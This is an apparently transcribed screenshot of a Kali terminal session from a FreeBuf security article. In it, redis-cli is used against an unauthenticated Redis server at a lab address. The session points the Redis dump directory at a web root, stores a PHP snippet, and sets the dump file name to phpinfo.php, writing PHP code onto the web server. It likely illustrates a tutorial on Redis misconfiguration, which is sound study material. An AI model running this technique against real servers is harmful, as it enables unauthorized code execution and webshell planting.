 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# redis-cli -h 192.168.33.134
192.168.33.134:6379> config set dir /www/admin/localhost_80/wwwroot/
OK
192.168.33.134:6379> set x "\n<?php phpinfo(); ?>\n"
OK
192.168.33.134:6379> config set dafilename phpinfo.php
(error) ERR Unsupported CONFIG parameter: dafilename
192.168.33.134:6379> config set dbfilename phpinfo.php
OK
192.168.33.134:6379>
FREEBUF